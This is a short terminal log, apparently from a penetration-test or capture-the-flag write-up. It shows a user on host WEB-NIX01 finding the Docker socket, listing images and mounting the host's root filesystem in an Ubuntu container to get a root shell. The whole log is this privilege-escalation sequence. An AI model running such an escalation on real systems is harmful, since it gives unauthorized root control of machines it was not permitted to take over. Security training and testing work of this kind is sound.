 srvadm@WEB-NIX01:~$ find / -name docker.sock 2>/dev/null
/run/docker.sock
srvadm@WEB-NIX01:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
securetransferprod latest 6f52bdbbf650 19 months ago 1.06GB
tmp_securetransfer latest ba39a533c032 20 months ago 855MB
tmp_vpn latest 14fa9ab62e10 20 months ago 246MB
tmp_dev latest f70cf97cfe0c 20 months ago 223MB
tmp_osticket latest 1d44a3603b8a 20 months ago 1.5GB
tmp_shop latest b4fee9523990 20 months ago 458MB
tmp_hr latest 006074398af3 20 months ago 242MB
tmp_jobs latest 68a67e7c1252 20 months ago 40.5MB
tmp_pr latest c8f1d6fa82f6 20 months ago 275MB
mariadb latest 40b966d7252f 20 months ago 383MB
gogs/gogs latest 2d3ecd7629e1 20 months ago 94.8MB
ubuntu 20.04 3bc6e9f30f51 20 months ago 72.8MB
alpine 3.13 38cacb9bafd2 21 months ago 5.61MB
joomla latest 1d5bf464d602 21 months ago 625MB
srvadm@WEB-NIX01:~$ docker run -it -v /:/host/ ubuntu:20.04 chroot /host/ bash
root@29832bca802e:/# whoami
root